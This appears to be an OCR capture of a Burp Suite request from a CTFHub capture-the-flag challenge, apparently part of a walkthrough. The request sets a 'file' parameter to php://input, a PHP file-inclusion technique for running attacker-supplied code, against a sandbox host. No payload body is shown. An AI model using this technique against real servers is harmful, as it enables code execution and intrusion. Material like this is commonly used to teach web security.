 shell
Request Response
Pretty Raw Hex \n ≡
1 GET /?file=php://input HTTP/1.1
2 Host: challenge-a70b7b9d4645fbe7.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17b5d9db4e8b8-04c2abdc63225f-4c3e247b-144000-17b5d9db4e93e0
9 Upgrade-Insecure-Requests: 1